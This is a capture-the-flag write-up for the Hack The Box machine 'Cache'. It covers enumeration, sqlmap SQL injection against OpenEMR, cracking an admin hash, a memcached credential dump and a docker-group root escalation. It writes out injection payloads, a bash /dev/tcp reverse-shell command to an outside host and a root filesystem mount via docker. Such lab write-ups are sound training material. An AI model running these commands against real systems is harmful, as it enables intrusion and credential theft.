Cache Writeup

Introduction :
Cache is a Medium Linux box released back in May 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β nmap -vvv -p- 10.10.10.188 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 80/tcp on 10.10.10.188
Discovered open port 22/tcp on 10.10.10.188
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β nmap -sCV -p22,80 10.10.10.188
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-25 10:56 CEST
Nmap scan report for 10.10.10.188
Host is up (0.47s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.07 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

we see a domain name so let's add it to our hosts file:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.10.10.188 cache.htb' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping -c1 cache.htb
PING cache.htb (10.10.10.188) 56(84) bytes of data.
64 bytes from cache.htb (10.10.10.188): icmp_seq=1 ttl=63 time=472 ms
--- cache.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 471.503/471.503/471.503/0.000 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β
Now when we browse to login.html we get a hint that the server is using jquery:

So we can look for other jquery files with gobuster like so:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -u http://cache.htb -x js,txt,html
Which leads us to http://cache.htb/jquery/functionality.js
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β curl http://cache.htb/jquery/functionality.js
$(function(){
var error_correctPassword = false;
var error_username = false;
function checkCorrectPassword(){
var Password = $("#password").val();
**if(Password != 'H@v3_fun'){**
alert("Password didn't Match");
error_correctPassword = true;
}
}
function checkCorrectUsername(){
var Username = $("#username").val();
if(Username != "ash"){
alert("Username didn't Match");
error_username = true;
}
}
$("#loginform").submit(function(event) {
/* Act on the event */
error_correctPassword = false;
checkCorrectPassword();
error_username = false;
checkCorrectUsername();
if(error_correctPassword == false && error_username ==false){
return true;
}
else{
return false;
}
});
});
And here you see some hardcoded password, although we don't know where to use it yet. Looking at the gobuster results we had in the background, we see the following:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -u http://cache.htb -x js,txt,html
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cache.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: js,txt,html
[+] Timeout: 10s
===============================================================
2021/06/25 11:17:47 Starting gobuster in directory enumeration mode
===============================================================
/news.html (Status: 200) [Size: 7235]
/login.html (Status: 200) [Size: 2421]
/index.md (Status: 200) [Size: 8193]
/contactus.html (Status: 200) [Size: 2539]
**/author.html (Status: 200) [Size: 1522]**
/net.html (Status: 200) [Size: 290]
/javascript (Status: 301) [Size: 311] [--> http://cache.htb/javascript/]
` 
Apparently there's another project called 'HMS' so let's add hms.htb to our hosts file:
[ 10.66.66.2/32 ] [ /dev/pts/36 ] [~/HTB/cache]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.10.10.188 hms.htb' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping -c1 hms.htb
PING hms.htb (10.10.10.188) 56(84) bytes of data.
64 bytes from cache.htb (10.10.10.188): icmp_seq=1 ttl=63 time=469 ms
--- hms.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 468.811/468.811/468.811/0.000 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.66.66.2/32 ] [ /dev/pts/36 ] [~/HTB/cache]
β
Now that's done let's check it out in the web browser:

Here we get an OpenEmr instance from 2018 let's enumerate it further with gobuster:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β gobuster dir -u "http://hms.htb" -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://hms.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/06/25 11:32:31 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 272]
/.htpasswd (Status: 403) [Size: 272]
/.htaccess.php (Status: 403) [Size: 272]
/.htpasswd.php (Status: 403) [Size: 272]
/LICENSE (Status: 200)
/admin.php (Status: 200)
/ci (Status: 301)
/cloud (Status: 301)
/common (Status: 301)
/config (Status: 301)
/contrib (Status: 301)
/controller.php (Status: 200)
/controllers (Status: 301)
/custom (Status: 301)
/entities (Status: 301)
/images (Status: 301)
/index.php (Status: 302)
/interface (Status: 301)
/javascript (Status: 301)
/library (Status: 301)
/modules (Status: 301)
/myportal (Status: 301)
/patients (Status: 301)
/portal (Status: 301)
/public (Status: 301)
/repositories (Status: 301)
/server-status (Status: 403)
/services (Status: 301)
/setup.php (Status: 200)
/sites (Status: 301)
/sql (Status: 301)
/templates (Status: 301)
/tests (Status: 301)
/vendor (Status: 301)
/version.php (Status: 200)
we take a look at the admin.php page:

So now we get the OpenEMR version which we will use later on for the following exploit:
[ 10.66.66.2/32 ] [ /dev/pts/36 ] [~/HTB/cache]
β searchsploit openEmr | grep 45161
OpenEMR 5.0.1.3 - Remote Code Execution (Authenticated) | php/webapps/45161.py
This exploit says it requires authentication so we need to enumerate that service further, we can use this pdf file which gives us a hint to take a look at http://hms.htb/portal/find_appt_popup_user.php :

After we click 'search' we see that it reveals the catid= parameter, so let's try to do a SQL injection on it: ?catid=1'

We got some progress! now let's use sqlmap to speed that up, and to do so we're going to need the cookies we got on that php page:

[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β sqlmap -u "http://hms.htb/portal/find_appt_popup_user.php?catid=1" --cookie="PHPSESSID=67s63uj7i9hj201podq5k7mms2;OpenEMR=srvdn0b5flokcrjdfoiv1aqdot" --dbs --batch --threads=5
___
__H__
___ ___[]_____ ___ ___ {1.5.6#stable}
|_ -| . [)] | .| . |
|___|_ []_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:52:24 /2021-06-25/
[11:52:24] [INFO] testing connection to the target URL
[11:52:25] [INFO] testing if the target URL content is stable
[11:52:26] [INFO] target URL content is stable
[11:52:26] [INFO] testing if GET parameter 'catid' is dynamic
[11:52:26] [WARNING] GET parameter 'catid' does not appear to be dynamic
[...]
GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 402 HTTP(s) requests:
---
Parameter: catid (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: catid=1' RLIKE (SELECT (CASE WHEN (3857=3857) THEN 1 ELSE 0x28 END))-- hgcX
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: catid=1' AND GTID_SUBSET(CONCAT(0x71787a7671,(SELECT (ELT(8387=8387,1))),0x716b767071),8387)-- xaou
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: catid=1' AND (SELECT 5222 FROM (SELECT(SLEEP(5)))icnP)-- NGjN
---
[11:56:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.6
[11:56:04] [INFO] fetching database names
[11:56:05] [INFO] starting 2 threads
[11:56:05] [INFO] retrieved: 'information_schema'
[11:56:06] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
**[*] openemr**
[11:56:06] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/hms.htb'
[*] ending @ 11:56:06 /2021-06-25/
so sqlmap found the openemr database, now let's enumerate it further:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β sqlmap -u "http://hms.htb/portal/find_appt_popup_user.php?catid=1" --cookie="PHPSESSID=67s63uj7i9hj201podq5k7mms2;OpenEMR=srvdn0b5flokcrjdfoiv1aqdot" -D openemr -T users_secure --dump --batch --threads=5
___
__H__
___ ___[.]_____ ___ ___ {1.5.6#stable}
|_ -| . [.] | .| . |
|___|_ []_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:00:04 /2021-06-25/
[12:00:04] [INFO] resuming back-end DBMS 'mysql'
[12:00:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
[...]
[12:00:06] [INFO] fetching columns for table 'users_secure' in database 'openemr'
[12:00:06] [WARNING] reflective value(s) found and filtering out
[12:00:06] [INFO] starting 5 threads
[12:00:07] [INFO] retrieved: 'id'
[12:00:07] [INFO] retrieved: 'username'
[12:00:07] [INFO] retrieved: 'password'
[12:00:08] [INFO] retrieved: 'bigint(20)'
[12:00:08] [INFO] retrieved: 'last_update'
[12:00:08] [INFO] retrieved: 'salt'
[12:00:08] [INFO] retrieved: 'varchar(255)'
[12:00:09] [INFO] retrieved: 'salt_history1'
[12:00:09] [INFO] retrieved: 'timestamp'
[12:00:09] [INFO] retrieved: 'varchar(255)'
[12:00:09] [INFO] retrieved: 'varchar(255)'
[12:00:09] [INFO] retrieved: 'password_history1'
[12:00:09] [INFO] retrieved: 'varchar(255)'
[12:00:09] [INFO] retrieved: 'password_history2'
[12:00:09] [INFO] retrieved: 'salt_history2'
[12:00:10] [INFO] retrieved: 'varchar(255)'
[12:00:10] [INFO] retrieved: 'varchar(255)'
[12:00:10] [INFO] retrieved: 'varchar(255)'
[12:00:11] [INFO] fetching entries for table 'users_secure' in database 'openemr'
[12:00:12] [INFO] retrieved: '1'
[12:00:12] [INFO] retrieved: '2019-11-21 06:38:40'
[12:00:12] [INFO] retrieved: '$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.'
[12:00:13] [INFO] retrieved: ' '
[12:00:13] [INFO] retrieved: ' '
[12:00:14] [INFO] retrieved: '$2a$05$l2sTLIG6GTBeyBf7TAKL6A$'
[12:00:14] [INFO] retrieved: ' '
[12:00:15] [INFO] retrieved: ' '
[12:00:15] [INFO] retrieved: 'openemr_admin'
Database: openemr
Table: users_secure
[1 entry]
+----+--------------------------------+--------------------------------------------------------------+---------------+---------------------+---------------+---------------+-------------------+-------------------+
| id | salt | password | username | last_update | salt_history1 | salt_history2 | password_history1 | password_history2 |
+----+--------------------------------+--------------------------------------------------------------+---------------+---------------------+---------------+---------------+-------------------+-------------------+
| 1 | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | **$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.** | openemr_admin | 2019-11-21 06:38:40 | NULL | NULL | NULL | NULL |
+----+--------------------------------+--------------------------------------------------------------+---------------+---------------------+---------------+---------------+-------------------+-------------------+
[12:00:16] [INFO] table 'openemr.users_secure' dumped to CSV file '/home/nothing/.local/share/sqlmap/output/hms.htb/dump/openemr/users_secure.csv'
[12:00:16] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/hms.htb'
[*] ending @ 12:00:15 /2021-06-25/
We may have found openemr_admin's password, but it's hashed so let's try to see which hash format it is:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β hashid "\$2a\$05\$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B." -mj
Analyzing '$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.'
[+] Blowfish(OpenBSD) [Hashcat Mode: 3200][JtR Format: bcrypt]
[+] Woltlab Burning Board 4.x
[+] bcrypt [Hashcat Mode: 3200][JtR Format: bcrypt]
it is supposedly a bcrypt hash, let's try to crack it with john using rockyou.txt:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β cat hash.txt
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (?)
1g 0:00:00:00 DONE (2021-06-25 12:31) 1.538g/s 1329p/s 1329c/s 1329C/s tristan..felipe
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And after a few seconds, john finds the password being 'xxxxxx' so let's use the exploit we found earlier to get a reverse shell:
[terminal 1]
[ 10.66.66.2/32 ] [ /dev/pts/36 ] [~/HTB/cache]
β python 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.11/9001 0>&1'
.---. ,---. ,---. .-. .-.,---. ,---.
/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\
| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/
| | | | | |--' | .-' | |\ || .-' (_)\/ || (
\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \
)---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\
(_) (__) (__) (__) (__) '-' '-' (__)
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
[terminal 2]
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/cache]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.188] 50144
bash: cannot set terminal process group (1620): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And we get a reverse shell as www-data! Now let's get a fully interactive TTY:
www-data@cache:/var/www/hms.htb/public_html/interface/main$ cd /tmp
cd /tmp
www-data@cache:/tmp$ which python python3 wget curl nc
which python python3 wget curl nc
/usr/bin/python3
/usr/bin/wget
/usr/bin/curl
/bin/nc
www-data@cache:/tmp$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cache:/tmp$ ^Z
[1] + 2355240 suspended nc -lvnp 9001
[ 10.66.66.2/32 ] [ /dev/pts/24 ] [~/HTB/cache]
β stty raw -echo ; fg
[1] + 2355240 continued nc -lvnp 9001
export TERM=screen-256color
www-data@cache:/tmp$ export SHELL=bash
www-data@cache:/tmp$ stty rows 50 columns 200
www-data@cache:/tmp$ reset
Now that we got a fully interactive TTY let's take a look around:
www-data@cache:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/false
www-data@cache:/tmp$ cat /home/ash/user.txt
cat: /home/ash/user.txt: Permission denied
So now we know we need to privesc to the user ash, now a long time ago we found some credentials for the user ash so let's use themu - ash:
www-data@cache:/tmp$ su - ash
Password: H@v3_fun
ash@cache:~$ cat user.txt
65XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the user flag.
Part 3 : Getting Root Access
Now in order to privesc to the root user we need to enumerate the box using linpeas.sh:
[terminal 1]
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/cache]
β cp /home/nothing/HTB/mango/linpeas.sh .
[ 10.66.66.2/32 ] [ /dev/pts/37 ] [~/HTB/cache]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[terminal 2]
ash@cache:~$ wget http://10.10.14.11:9090/linpeas.sh -O /tmp/peas.sh
--2021-06-25 10:52:30-- http://10.10.14.11:9090/linpeas.sh
Connecting to 10.10.14.11:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 2021-06-25 10:52:34 (130 KB/s) - β/tmp/peas.shβ saved [341863/341863]
ash@cache:~$ chmod +x /tmp/peas.sh
ash@cache:~$ /tmp/peas.sh
` 
Let it run a bit and then scroll through the output, and you will get hints towards memcached:

Memcached is listening on port 11211 on localhost:
ash@cache:~$ netstat -l
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost.localdo:mysql 0.0.0.0:* LISTEN
tcp 0 0 localhost.localdo:11211 0.0.0.0:* LISTEN
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN
tcp6 0 0 [::]:http [::]:* LISTEN
tcp6 0 0 [::]:ssh [::]:* LISTEN
udp 0 0 localhost:domain 0.0.0.0:*
raw6 0 0 [::]:ipv6-icmp [::]:* 7
So let's enumerate the memcached service from telnet:
ash@cache:~$ telnet localhost 11211
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
stats slabs
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 5
STAT 1:free_chunks 10917
STAT 1:free_chunks_end 0
STAT 1:mem_requested 371
STAT 1:get_hits 0
STAT 1:cmd_set 595
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048576
END
After running stats slabs we see that there is only 1 object in memory, so let's fetch the keys we need:
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
So let's now dump all the values we got here:
get link
VALUE link 0 21
https://hackthebox.eu
END
get user
VALUE user 0 5
luffy
END
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
get file
VALUE file 0 7
nothing
END
get account
VALUE account 0 9
afhj556uo
END
And we got credentials! luffy:0n3_p1ec3 So let's login via SSH:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/cache]
β ssh luffy@cache.htb
luffy@cache.htb's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jun 25 11:01:24 UTC 2021
System load: 0.08 Processes: 185
Usage of /: 75.4% of 8.06GB Users logged in: 0
Memory usage: 22% IP address for ens160: 10.10.10.188
Swap usage: 0% IP address for docker0: 172.17.0.1
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
110 packages can be updated.
0 updates are security updates.
Last login: Wed May 6 08:54:44 2020 from 10.10.14.3
luffy@cache:~$ ls -lash
total 32K
4.0K drwxr-x--- 5 luffy luffy 4.0K Sep 16 2020 .
4.0K drwxr-xr-x 4 root root 4.0K Sep 17 2019 ..
0 lrwxrwxrwx 1 root root 9 May 5 2020 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 luffy luffy 220 Sep 17 2019 .bash_logout
4.0K -rw-r--r-- 1 luffy luffy 3.8K Sep 18 2019 .bashrc
4.0K drwx------ 2 luffy luffy 4.0K Sep 18 2019 .cache
4.0K drwx------ 3 luffy luffy 4.0K Sep 18 2019 .gnupg
4.0K drwxrwxr-x 3 luffy luffy 4.0K Sep 18 2019 .local
4.0K -rw-r--r-- 1 luffy luffy 807 Sep 17 2019 .profile
luffy@cache:~$
Now that we are logged in as the user luffy, we see that he is part of the docker group:
luffy@cache:~$ groups
luffy docker
luffy@cache:~$ ip a
[...]
3: docker0: <****NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:e1:32:ed:c0 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
So let's check the docker images that are available for us:
luffy@cache:~$ docker image list
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 21 months ago 64.2MB
So here we get the ubuntu docker image, so let's use it to mount the root directory of the box:
luffy@cache:~$ docker run -v /:/mnt -it ubuntu chroot /mnt sh
# cat /root/root.txt
00XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS